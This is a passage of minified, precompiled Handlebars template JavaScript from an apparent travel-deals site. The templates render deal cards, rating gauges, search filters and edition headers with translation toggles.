class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(37,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},35:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},39:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(34,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" 